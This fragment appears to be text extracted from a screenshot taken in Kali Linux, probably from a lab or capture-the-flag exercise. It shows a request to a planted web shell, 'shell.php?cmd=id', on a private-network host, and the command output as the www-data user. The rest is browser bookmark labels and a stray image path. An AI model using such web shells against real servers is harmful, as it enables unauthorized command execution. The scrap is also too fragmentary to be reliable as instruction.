 172.17.0.2/shell.php?cmd=id
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)